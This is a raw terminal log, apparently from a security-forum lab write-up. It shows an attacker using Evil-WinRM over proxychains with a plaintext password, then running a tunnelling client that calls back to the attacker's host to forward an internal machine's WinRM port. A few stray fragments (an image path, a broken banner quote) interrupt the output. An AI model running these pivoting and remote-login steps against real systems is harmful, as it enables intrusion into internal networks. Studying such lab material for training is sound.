 *Evil-WinRM* PS C:\programdata> .\c.exe client 10.10.14.39:8000 R:5985:192.168.122.132:5985
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.122.228:5985 ... OK
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.122.228:5985 ... OK
The term '.\c.exe' is not recognized as the name of a cmdlet, function, script file, or operable program. Check the spelling of the name, or if a path was included, verify that the path is correct and try again.
At line:1 char:1
+ .\c.exe client 10.10.14.39:8000 R:5985:192.168.122.132:5985
+ ~~~~~~~
+ CategoryInfo : ObjectNotFound: (.\c.exe:String) [], CommandNotFoundException
+ FullyQualifiedErrorId : CommandNotFoundException
*Evil-WinRM* PS C:\programdata> .\x.exe client 10.10.14.39:8000 R:5985:192.168.122.132:5985
x.exe : 2023/09/20 02:08:23 client: Connecting to ws://10.10.14.39:8000
+ CategoryInfo : NotSpecified: (2023/09/20 02:0...0.10.14.39:8000:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
2023/09/20 02:08:25 client: Connection error: dial tcp 10.10.14.39:8000: connectex: No connection could be made because the target machine actively refused it.
2023/09/20 02:08:25 client: Retrying in 100ms...
2023/09/20 02:08:27 client: Connection error: dial tcp 10.10.14.39:8000: connectex: No connection could be made because the target machine actively refused it. (Attempt: 1/unlimited)
2023/09/20 02:08:27 client: Retrying in 200ms...
2023/09/20 02:08:29 client: Connection error: dial tcp 10.10.14.39:8000: connectex: No connection could be made because the target machine actively refused it. (Attempt: 2/unlimited)
2023/09/20 02:08:29 client: Retrying in 400ms...
2023/09/20 02:08:31 client: Connection error: dial tcp 10.10.14.39:8000: connectex: No connection could be made because the target machine actively refused it. (Attempt: 3/unlimited)
2023/09/20 02:08:31 client: Retrying in 800ms...
2023/09/20 02:08:34 client: Connection error: dial tcp 10.10.14.39:8000: connectex: No connection could be made because the target machine actively refused it. (Attempt: 4/unlimited)
2023/09/20 02:08:34 client: Retrying in 1.6s...
^Z
zsh: suspended proxychains evil-winrm -i 192.168.122.228 -u WebUser -p M4ngEmEntPa55
(root㉿kali)-[/home/kali/Desktop]
# proxychains evil-winrm -i 192.168.122.228 -u WebUser -p M4ngEmEntPa55
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.16
KALI LINUX
you become, the more you are able to hear"
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
[proxychains] Strict chain ... 127.0.0.1:1080 ... 192.168.122.228:5985 ... OK
*Evil-WinRM* PS C:\Users\WebUser\Documents> cd C:\programdata
*Evil-WinRM* PS C:\programdata> .\x.exe client 10.10.14.39:8001 R:5985:192.168.122.132:5985
x.exe : 2023/09/20 02:09:04 client: Connecting to ws://10.10.14.39:8001
+ CategoryInfo : NotSpecified: (2023/09/20 02:0...0.10.14.39:8001:String) [], RemoteException
+ FullyQualifiedErrorId : NativeCommandError
2023/09/20 02:09:06 client: Connected (Latency 262.6178ms)
先知社区